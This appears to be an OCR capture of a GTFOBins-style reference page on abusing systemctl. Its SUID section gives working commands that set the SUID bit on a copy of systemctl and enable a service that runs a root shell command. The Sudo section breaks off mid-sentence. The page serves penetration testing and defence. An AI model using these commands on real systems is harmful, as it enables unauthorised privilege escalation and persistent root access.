 .. / systemctl Star 2,472
SUID Sudo
SUID
It runs with the SUID bit set and may be exploited to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
exploit an existing SUID binary skip the first command and run the program using its original path.
sudo sh -c 'cp $(which systemctl) .; chmod +s ./systemctl'
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF
Sudo
It runs in privileged context and may be used to access the file system, esc
access with elevated privileges if enabled on sudo.
TF=$(mktemp)